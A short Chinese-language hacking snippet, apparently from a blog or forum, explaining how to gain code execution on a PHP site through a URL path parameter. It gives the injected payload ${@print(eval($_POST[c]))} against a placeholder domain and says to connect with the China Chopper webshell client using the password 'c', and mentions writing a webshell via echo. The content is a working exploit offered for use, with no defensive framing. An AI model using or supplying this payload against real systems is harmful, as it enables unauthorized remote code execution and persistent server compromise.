
网上的利用方法貌似很少 只有神刀网的那个用echo写马的方法
但是前提是双引号没有被转义掉才能成功
怎么办呢
这个时候不要太拘泥于这里了
一个中国人搞安全怎么能忘记中国人写的软件菜刀了
直接构造代码
http://www.xxxxxx.net/project/xaa/index.php/module/action/
param1/${@print(eval($_POST[c]))}
菜刀里面直接填这个路径 密码C 就能连接了